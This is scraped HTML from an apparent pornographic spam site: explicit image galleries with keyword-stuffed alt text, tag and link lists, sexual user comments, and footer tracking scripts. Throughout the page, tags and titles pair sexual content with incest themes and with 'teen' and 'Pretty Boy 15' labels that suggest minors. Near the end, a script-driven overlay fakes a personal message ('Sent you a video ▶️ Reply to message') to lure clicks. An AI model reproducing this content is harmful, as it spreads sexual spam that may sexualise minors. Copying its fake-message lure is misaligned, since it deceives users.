        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/(m-qVT_OwearstgTvZvX4fs0Oda2C)0.jpg' style="width:300px" /></a><br><a href="https://porn.jaygilday.com/naked-sluts/view-id10188.php">LilianLeite Pool Lilian Leite </a></th>
    </tr>
</table></center>
<p><strong>#brunette #incestcaptions #legsspread #petite #shavedpussy #teen</strong></p>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/teen-petite-brunette-shavedpussy-legsspread-incestcaptions-9.jpg" alt="arabic big cock sex the best arabic girls tight pussy" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/teen-petite-brunette-shavedpussy-legsspread-incestcaptions-10.jpg" alt="showing porn images for female orc hentai porn" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/927397.jpg" alt="chubby teen brunette gives tubezzz porn photos" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/teen-petite-brunette-shavedpussy-legsspread-incestcaptions-11.jpg" alt="can afford a realdoll sex doll at least live" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/5a827c1ee44cfe98f03d2e8f0e763539.jpg" alt="tanya hydes twisted dreams adult empire" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<p>Underwaternudeunderwaterfundivinggirlspreadlegsspreadpussy</p>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/b5ffd57e24729149cd5dd5325918e7ad.gif" alt="year old pornstar hardcore teen anal porn video" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/teen-petite-brunette-shavedpussy-legsspread-incestcaptions-12.gif" alt="justice league gods and monters webisodio bomb" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/442482a2219fd0ea874458f01b0ea6f7.jpg" alt="penthouse lily love sandy beautiful porn pics" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/0ed6086b88425ccd7e29302319192bba.jpg" alt="yacht sex videos free sex videos and porn movies" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/162362.jpg" alt="best dresses images on pinterest night out dresses party" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/teen-petite-brunette-shavedpussy-legsspread-incestcaptions-13.jpg" alt="backstage of a porn movie sex nude celeb" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/teen-petite-brunette-shavedpussy-legsspread-incestcaptions-14.jpg" alt="leotard pantyhose free porn tube videos" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/613845.jpg" alt="hd chubby emo shemale getting fucked in the ass free" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<h2>Teen Petite Brunette  dream porn</h2>
<center><table class="brd">
    <tr>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/(67Oda2C)0.jpg' alt="The Gorgeous LakeBell Saw In Her What Happens In Vegas - Wow" title="Beautiful Beauty Bottomless Gorgeous Trainers KneesUp Windowframe Erotic Blonde Pussy Hot Sexy Wow" style="width:300px" /></a><br><a href="https://porn.jaygilday.com/flashing/view-id4775.php">#asian #pussy #shaved #closeup #extremeclose </a></th>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/(m=eaf8Ggaaaa)(mh=_qi6FZW5l8BtFmbS)9.jpg' alt="Femdom Bi Bisex Forcedbi" title="GifDildoSharingpeggingfishnetStockingssheerbodystockingdildoinass" style="width:300px" /></a><br><a href="https://porn.jaygilday.com/gaping/view-id3797.php">HeightDifference TallGirl TallerGirl </a></th>
    </tr>
</table></center>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/teen-petite-brunette-shavedpussy-legsspread-incestcaptions-15.jpg" alt="xxx sex big cock and big pussy hot photo" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/145472.jpg" alt="michelle maylene in co ed confidential" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/710840.jpg" alt="mature cougar payton hall gets huge facial from year" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<a href="/wp-cdn/porn.php"><img width="100%" src="https://porn.jaygilday.com/pic-atribut-03/600X250_1415302910.gif" /></a>
<h3>Sex Women Pusey #teen #petite #brunette #shavedpussy #legsspread #incestcaptions</h3>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/739776.jpg" alt="kim kardashian nude pic nude photos" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/10d7148d123904c3e0461e22486f6552.jpg" alt="best boobs sho images on pinterest beautiful women good" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<center><table class="brd">
    <tr>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/srtg)0.jpg' style="width:300px" /></a><br> <a href="https://porn.jaygilday.com/redheads/view-id14465.php">Women Fucking: #HaleyCummings #HaleyCummings #areola #bigtitblonde #hellodanny #hugetits </a></th>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/s300x225_3vccsd.jpg' style="width:300px" /></a><br><a href="https://porn.jaygilday.com/lets-try-anal/view-id13357.php">#erotic #mask #naked #readhead #sensual </a></th>
    </tr>
</table></center>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/695368.jpg" alt="baltimore hooker barebacked mobile porno videos" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/teen-petite-brunette-shavedpussy-legsspread-incestcaptions-16.jpg" alt="veronica avluv in ghostbusters parody brazzers love" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<center><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sexy-pic013/jdfhgj.gif' style="max-width:300px" /></a></center>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/695482a52ebef51dc5df42040d72ead8.jpg" alt="sex images alex tanner and maci winlett in beauty group" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/teen-petite-brunette-shavedpussy-legsspread-incestcaptions-17.jpg" alt="big ass porn more big round butts" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/teen-petite-brunette-shavedpussy-legsspread-incestcaptions-18.jpg" alt="men who suck cock first time the russian women net" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<h2>Young Hairy Pussy 18 hot teen anal</h2>
<ul>
<li><a href="https://porn.jaygilday.com/interacial-porn/view-id10278.php">Amateur PublicNude German 2018 Flashing Cougar Blonde TrimmedPussy TrimmedBush Naked NiceRack NiceHips</a></li><li><a href="https://porn.jaygilday.com/italian-porn/view-id10855.php">Littlesister Sister Sisterpussy Sisterbutthole Sisterbooty Sistertease Legsspread Psfb</a></li><li><a href="https://porn.jaygilday.com/mutual-masturbation/view-id18613.php">Chastity Cuckold Sexslave Caption Lzzy Fake Femdom Beautiful Mistress</a></li><li><a href="https://porn.jaygilday.com/gaping/view-id18502.php">Cum Facial Cumshot Cumonface Blueeyes Cumontits DrippingCum Blonde Jizz Pov Teen Amateur</a></li><li><a href="https://porn.jaygilday.com/milking-table/view-id17043.php">JoelJurion Drawn Drawing Illustration Frozen Elsa Whitehair Bigtits Titsout Dress</a></li><li><a href="https://porn.jaygilday.com/gaping/view-id8982.php">Gif BlackAndWhite Couple Blowjob AnimatedGif Cockworship Suckingballs Hot Sogood Yummy</a></li><li><a href="https://porn.jaygilday.com/brown-bunnies/view-id11015.php">Orgy Groupsex BlackAndWhite</a></li>
</ul>
<div style='text-align:center;'>
    <a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sexy-pic013/porn-pic25.gif' style="max-width:300px" /></a>
</div>          
                    </article><!-- .entry-content -->					
<div class="single-box tab-box related-posts-tabs">
    <ul class="tab-box-button clearfix">
        <li><a href="#related-posts">We also recommend</a></li>
        <li><a href="#author-posts"><span>Latest by</span> <span>Andrea Decaro</span></a></li>
    </ul>
    <div class="tab-box-content">
        <div id="related-posts" class="related-posts">           
            <div class="grids entries carousel">
                    <div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/women-fucking/view-id17632.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/ksenija-a-nisha-miriama-kunkelova-12.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Bentover Blonde Ass Frombehind " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Sunday, August 15, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/women-fucking/view-id17632.php">#adorable #amazing #arse #ass </a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/brown-bunnies/view-id15919.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/kiejhbvhn.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Sexy Amateur Teen " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Sunday, August 15, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/brown-bunnies/view-id15919.php">Sexy Amateur Teen Selfie Selfshot </a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/women-fucking/view-id5503.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/ertOxrjFxI)12.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Who Needs A Fucking Bikini " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Sunday, August 15, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/women-fucking/view-id5503.php">#ArielRebel #beach #bikini </a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/interacial-porn/view-id6602.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/rtkjvhu.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="GeorgeUhl UmaZex Mom.Xxx" sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Sunday, August 15, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/interacial-porn/view-id6602.php">#georgeuhl #mom #momxxx #umazex</a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/homemade-sex-tapes/view-id9502.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/fvxxzh-MI7YlILMkHno2SLr)0.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="CarolPenelope Shemale Shemalecock" sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Sunday, August 15, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/homemade-sex-tapes/view-id9502.php">#carolpenelope #shemale #shemalecock</a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/mutual-masturbation/view-id17067.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/16ewervfr.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Cougar Amateur 2019 " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Sunday, August 15, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/mutual-masturbation/view-id17067.php">Cougar Amateur 2019 </a>
                          </h4>
                      </header>
                    </div>
            </div><!--.carousel-->
        </div><!--#related-posts-->
        <div id="author-posts" class="related-posts">
            <div class="grids entries carousel">
                <div class="item">
                    <figure class="entry-image">
                        <a href="https://porn.jaygilday.com/hd-pussy/view-id6014.php"><img width="270" height="180" src="https://porn.jaygilday.com/sex_date/s3mgio8.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="ElleRose Spreadlegs Brunette Tinynipples Tinytits Tightpussy Beautifulface Perfectsmile Shavedpussy Nude Perfectpussy" sizes="(max-width: 270px) 100vw, 270px" /></a>
                    </figure>
                    <header class="entry-header">
                        <div class="entry-meta"><span class="entry-category"><a href="https://porn.jaygilday.com/women-fucking/">Women Fucking</a></span></div>
                        <h4>
                            <a href="https://porn.jaygilday.com/hd-pussy/view-id6014.php">#amatrice #blonde #chatte </a>
                        </h4>
                    </header>
                </div><div class="item">
                    <figure class="entry-image">
                        <a href="https://porn.jaygilday.com/cumshots/view-id5207.php"><img width="270" height="180" src="https://porn.jaygilday.com/sex_date/(m567n.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="FoursomeGif Foursome FffmGif Fffm Mfff FFMF FMFF Blondes Brunette Gif Lesbians LesbianBabies Lesbiansluts LesbianGIF FacesofpleasureGif Wow" sizes="(max-width: 270px) 100vw, 270px" /></a>
                    </figure>
                    <header class="entry-header">
                        <div class="entry-meta"><span class="entry-category"><a href="https://porn.jaygilday.com/women-fucking/">Women Fucking</a></span></div>
                        <h4>
                            <a href="https://porn.jaygilday.com/cumshots/view-id5207.php">Glasses Nerdy Tease  xxx </a>
                        </h4>
                    </header>
                </div><div class="item">
                    <figure class="entry-image">
                        <a href="https://porn.jaygilday.com/big-juggs/view-id10481.php"><img width="270" height="180" src="https://porn.jaygilday.com/sex_date/1ertgtlhkhjm3.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Pretty Boy 15" sizes="(max-width: 270px) 100vw, 270px" /></a>
                    </figure>
                    <header class="entry-header">
                        <div class="entry-meta"><span class="entry-category"><a href="https://porn.jaygilday.com/women-fucking/">Women Fucking</a></span></div>
                        <h4>
                            <a href="https://porn.jaygilday.com/big-juggs/view-id10481.php">#bimbofication #botox #cumdrunk </a>
                        </h4>
                    </header>
                </div>
            </div><!--.carousel-->
            <a class="see-more" href="https://porn.jaygilday.com/women-fucking/view-id13735.php"><span>See More</span><i class="icomoon-arrow-right"></i></a>
        </div><!--#author-posts-->
     </div>
</div><!-- .single-box .related-posts -->
<div id="comments" class="single-box comments-area">
<h3>Comments:</h3><br />
<table>
  <tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/43485_60.jpg-1363942656.jpg' /></td>
    <td><strong>Stuffings</strong> at <i>16.08.2021 at 07:20</i><br />This lady is simply the best<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/289724_60.jpg-1453351279.jpg' /></td>
    <td><strong>Unificator</strong> at <i>17.08.2021 at 08:29</i><br />Hot fuck i love this nice boyass<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/166635_60.jpg-1420546849.jpg' /></td>
    <td><strong>Allaway</strong> at <i>17.08.2021 at 23:10</i><br />Hot shit love bbw with big pussy<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/203714_60.jpg-1423612073.jpg' /></td>
    <td><strong>Haupt</strong> at <i>19.08.2021 at 06:41</i><br />Tara taylor chula vista shes a teacher<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/234737_60.jpg-1441888731.jpg' /></td>
    <td><strong>Piercing</strong> at <i>20.08.2021 at 06:13</i><br />Sehr geil die beiden teenyfotzen<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/203565_60.jpg-1423578446.jpg' /></td>
    <td><strong>Toiles</strong> at <i>21.08.2021 at 04:38</i><br />Grrrr geiler saft lg petra<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/435047_60.jpg-1499529301.jpg' /></td>
    <td><strong>Stooker</strong> at <i>22.08.2021 at 05:39</i><br />Name please anyone shes hot<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/96985_60.jpg-1387555706.jpg' /></td>
    <td><strong>Marcos</strong> at <i>22.08.2021 at 10:29</i><br />Love those big melons swaying and bouncing<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/222526_60.jpg-1429623489.jpg' /></td>
    <td><strong>Kamel</strong> at <i>23.08.2021 at 17:46</i><br />Excellentshes such a gorgeous lil slut<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/2618_60.jpg-1306503323.jpg' /></td>
    <td><strong>Blood</strong> at <i>24.08.2021 at 20:47</i><br />Pretty karen zaneth and very hot<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/245642_60.jpg-1438193539.jpg' /></td>
    <td><strong>Ontario</strong> at <i>24.08.2021 at 22:04</i><br />Perfect vids guys one of my all time favs</table>
</div><!-- #comments -->        
<div class="clearfix single-box author-box single-author-box">
    <div class="avatar">
       <a href="#"><img alt='JennaBrooks - Bassnectar - Disintegration Part IV' src='/wp-content/uploads/tim_avatars/tim-logo.jpg' class='avatar avatar-96 photo' height='96' width='96' /></a>
    </div><!-- .avatar -->
    <div class="author-info">
        <div class="written-by">Written By</div>
        <span class="author vcard">
            <a class="url fn n" href="#" rel="author">Andrea Decaro</a>
        </span>
    </div><!-- .info -->    
</div><!-- .author-box -->
                    </div><!-- .grid-8 -->
<div class="grid-4 column-2 sidebar-fixed">
    <aside class="sidebar" role="complementary">
        <div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="textwidget">
	<div style="text-align:center;margin:-15px 0;">
		<!-- /55427463/half_page -->
		<div style="width:100%;">
			<a href="/wp-cdn/porn.php" target="_blank"><img src='https://porn.jaygilday.com/sex_date007/5.gif' /></a>
		</div>
	</div>
</div></div></div></aside><!-- .sidebar -->
</div>                        
                </div><!-- .grids -->
            </div><!-- .wrapper -->
    <div itemscope itemtype="http://schema.org/Article">
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://porn.jaygilday.com/women-fucking/view-id13682.php" />
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
            <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="" />
            </div>
            <meta itemprop="name" content="Threesome tumblr, Hot Wet Bodies XXX" />
        </div>
        <meta itemprop="headline" content="Teen Petite Brunette Shavedpussy Legsspread Incestcaptions" />
        <meta itemprop="datePublished" content="2021-08-15T00:31:03"/>
        <meta itemprop="dateModified" content="2021-08-15T00:31:03" />
        <div itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
            <meta itemprop="name" content="Andrea Decaro" />
        </div>
        <meta itemprop="description" content="Incestcaptions Legsspread Teen Petite , Little Slut Megan Plays Her Pussy.Meganrainteenpussypetiteteenstockingsteenpornstarsmalltits asian extras." />
            <div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                 <meta itemprop="url" content="https://porn.jaygilday.com/women-fucking/view-id13682.php" />
                 <meta itemprop="width" content="570" />
                 <meta itemprop="height" content="381" />
            </div>
    </div>
        </div><!-- .post -->
    </main><!-- #content -->
        <footer id="footer" class="no-print anmtd" role="contentinfo">
<div class="footer-sidebar">
    <div id="supplementary" class="wrapper clearfix columns col-1">
                <div class="widget-area widget-area-1" role="complementary">
            <div id="ti-about-site-3" class="widget widget_ti-about-site"><h3>Follow us on </h3><ul class="social social-center clearfix"><li><a href="#" aria-hidden="true" class="icomoon-twitter" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-facebook" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-google-plus" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-tumblr" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-instagram" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-youtube" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-soundcloud" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-apple" ></a></li></ul></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="footer-links" class="wrapper">
<div>
<h3>Sex date</h3>
<ul>
<li><a href="https://porn.jaygilday.com/eating-pussy/view-id15504.php">Busty Bigbreasts Downblouse </a></li>
<li><a href="https://porn.jaygilday.com/sexy-moms/view-id18396.php">Dildos Shemale Cuteasabutton</a></li>
<li><a href="https://porn.jaygilday.com/redheads/view-id18802.php">Nude Teen Dirty Brunette </a></li>
<li><a href="https://porn.jaygilday.com/eating-pussy/view-id3460.php">Milf Bigtits Nicenipples </a></li>
<li><a href="https://porn.jaygilday.com/interacial-porn/view-id8442.php">PublicNude FlashingBody FlashingTits </a></li>
<li><a href="https://porn.jaygilday.com/slave-porn/view-id906.php">Cock Gif Bigblackcock Nude Hard </a></li>
</ul>
</div>
<div><h3>Friends</h3>
<ul><li><a href="#">Amazing XXX Video</a></li>
<li><a href="#">Porn clips</a></li>
<li><a href="#">Free Mobile Porn</a></li>
<li><a href="#">Uncenzored XXX</a></li>
<li><a href="#">Excellent porn</a></li>
<li><a href="#">Hd hard xxx</a></li></ul></div>
<div>
<h3>Top Video</h3>
<ul>
<li><a href="https://porn.jaygilday.com/brown-bunnies/view-id6454.php">KayleighWanless ThighHighBoots Boots Teddy </a></li>
<li><a href="https://porn.jaygilday.com/cumshots/view-id11636.php">Teen. FullFrontal Naked TeenNude </a></li>
<li><a href="https://porn.jaygilday.com/brown-bunnies/view-id11720.php">Skinnybabeshemalefuckable</a></li>
<li><a href="https://porn.jaygilday.com/lets-try-anal/view-id15857.php">Nudist Ass Boat</a></li>
<li><a href="https://porn.jaygilday.com/sexy-moms/view-id10702.php">Stuffedasshole Stuffed Giantdildo Hugedildo Horsecockdildo </a></li>
<li><a href="https://porn.jaygilday.com/hd-pussy/view-id16371.php">Bimbo Hugefaketits Cocksuckinglips Vacant Mindless</a></li>
</ul>
</div>
<div>
<h3>New Pic</h3>
<ul>
<li><a href="/contact.php">Contact us</a></li>
<li><a href="https://porn.jaygilday.com/brown-bunnies/view-id8051.php">AlexisAdams Montage Cockinmouth Clitlicking Facesofpleasure </a></li>
<li><a href="https://porn.jaygilday.com/eating-pussy/view-id13162.php">NickiMinaj Sideboob Gif Teasing Celeb</a></li>
<li><a href="https://porn.jaygilday.com/bbw-mature/view-id16344.php">2 For 1 Special . Sexy </a></li>
<li><a href="https://porn.jaygilday.com/nice-pussy/view-id9537.php">Smiling Smalltits Perfectpussy Kissablelips Pussylips </a></li>
<li><a href="https://porn.jaygilday.com/slave-porn/view-id1923.php">Teen Hot Sexy </a></li>
</ul>
</div>
</div></div></div>        </div><!-- #first .widget-area -->
            </div><!-- #supplementary -->
</div>
            <div class="copyright">
                <div class="wrapper">
                	<div class="grids">
                        <div class="grid-10">
                            COPYRIGHT © 2021 Porn.jaygilday.com <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div>
                        <div class="grid-2">
                            <a href="#" class="alignright back-top">Back to top <i class="icomoon-chevron-left"></i></a>
                        </div>
                    </div>
                </div>
            </div>        </footer><!-- #footer -->
    </div><!-- .site-content -->
</section><!-- #site -->
	<div style="display:none">
	</div>
<script type="text/javascript" src="/wp-content/cache/minify/9286a.js"></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=201805'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/cache/minify/2061b.js"></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2018Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/cache/minify/0c164.js"></script>
<script type="text/javascript" src="/wp-content/cache/minify/677f4.js"></script>
<script type="text/javascript" src="/wp-content/cache/minify/b13f3.js"></script>   <link href="//fonts.googleapis.com/css?family=Roboto:300,400,700&amp;display=swap" rel="stylesheet">
      <div class="pl-e9ad29187c5380b27f9080889927c47f__content pl-e9ad29187c5380b27f9080889927c47f__animated pl-e9ad29187c5380b27f9080889927c47f__bounceInRight pl-e9ad29187c5380b27f9080889927c47f__delay-0s" style="display: flex;">
        <div class="pl-e9ad29187c5380b27f9080889927c47f__closelink">
          <img src="/img_text/close.png" alt="" class="pl-e9ad29187c5380b27f9080889927c47f__close" />
        </div>
        <a href="/view_message.php" target="_blank" class="pl-e9ad29187c5380b27f9080889927c47f__link pl-e9ad29187c5380b27f9080889927c47f__finlink">
          <img src="/img_text/number.png" class="pl-e9ad29187c5380b27f9080889927c47f__number" alt="">
		  <img class="pl-e9ad29187c5380b27f9080889927c47f__message-icon" src="https://porn.jaygilday.com/pics_cdn/29750.jpg" alt="" />
        <div class="pl-e9ad29187c5380b27f9080889927c47f__message">
          <p class="pl-e9ad29187c5380b27f9080889927c47f__name__abonem">+XXXX173327. Sent you a video ▶️</p>
          <p class="pl-e9ad29187c5380b27f9080889927c47f__message__desc">Reply to message ➡️</p>
          <div class="pl-e9ad29187c5380b27f9080889927c47f__btn-bloc">
            <span class="pl-e9ad29187c5380b27f9080889927c47f__btn1 pl-e9ad29187c5380b27f9080889927c47f__btn1-after">via Web App</span>
          </div>
      </div>    </a>
  </div>
<script type="text/javascript">(function(){ function contentOpen() {
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
overlay.style.display = 'flex';
overlay.classList.add('pl-e9ad29187c5380b27f9080889927c47f__animated', 'pl-e9ad29187c5380b27f9080889927c47f__bounceInRight', 'pl-e9ad29187c5380b27f9080889927c47f__delay-0s')
}
contentOpen()


let closeSb = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__closelink');
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
closeSb.onclick = function() {
    overlay.style.display = 'none';
  };
})()</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87298dca82254e818c3f50b0cc49fb38","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://porn.jaygilday.com/wp-content/js/cc_tags.js
body_size: 10283
content:
(function(){var ccJs=function(options){var mode="BCP";var useFPC=false;var cmp={daisybit:null,wait:250,done:0,start:0};var baseDomain=".crwdcntrl.net";var validPrefix=["bcp","cn"];var bcpDomainPrefix="bcp",async_props={async:false,asyncBehaviors:{},asyncOpportunityIds:[],asyncOpportunities:[]},behaviors={},bcpd_callback=null,consentSetCB=null,consentGetCB=null,pv="pv\x3dy",dobcp=false,placementOpps={p:[],pt:[]};var _cc_idCkeName="_cc_id";var domain=document.domain,test=false,sep="/",delim="/",autoFire=
